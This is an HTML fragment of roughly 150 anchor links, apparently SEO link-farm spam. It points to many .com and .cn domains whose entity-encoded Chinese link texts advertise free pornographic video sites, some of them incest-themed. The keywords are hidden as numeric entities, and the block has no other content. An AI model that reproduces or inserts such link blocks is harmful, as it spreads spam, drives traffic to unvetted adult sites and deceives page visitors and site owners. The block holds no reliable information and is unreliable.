<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://843v.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://315470.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://hbxlgj.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kstx189.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://carlo520.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://souliuxue.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzalqc.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://szhylhj.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jvawa.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eweiban.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://sd3t.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kezeng888.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuanyouwang.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://999111dh.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://rojtss.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://stwysl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://9li8.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://s-mark.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://sf438.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://pstune.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://botaisbc.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://jishiyu56.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://0-100km.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://szxlys.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqich.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://lcldxp.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://r707.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mgecko.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://taoba116.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://51bos.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whwell.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://kshdg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://xiaopitu.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xianxixi.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://guohuai114.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://mwtkj.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://szzizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://yiliao666.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://caijingline.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hsxjs.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://tnxia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://zkqhedu.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://soleus.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
